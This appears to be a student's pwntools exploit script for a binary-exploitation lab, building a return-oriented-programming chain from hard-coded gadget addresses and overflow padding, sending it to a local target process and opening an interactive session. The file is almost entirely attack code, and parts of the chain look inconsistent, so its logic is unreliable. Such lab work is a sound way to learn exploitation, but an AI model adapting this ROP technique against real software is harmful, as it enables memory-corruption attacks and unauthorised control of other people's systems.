 import os, sys
from pwn import *
perror_fnc     = 0x08048388
perror_got = 0x08048420
pop_eax      = 0x0804896d # pop eax ; ret
pop_ebx      = 0x08048575 # pop ebx ; ret
mov_eax      = 0x08048d22 # mov eax, 4; pop ebp; ret
call_eax     = 0x08048760 # call eax
# Start process and send rop chain
p = process('/home/lab1/task2/target')
response = p.recv()
rop1 = p32(perror_fnc)
rop1 += p32(pop_eax)
rop1 += p32(perror_got)
rop1 += p32(mov_eax)
rop1 += p32(pop_ebx)
rop1 += p32(0x13c)
rop1 += p32(call_eax)
p.sendline(rop1)
rop2 = "A" * 26
rop2 += p32(pop_eax, endian="little", sign="unsigned").decode('utf-8', 'replace')
p.sendline(rop2)
p.interactive()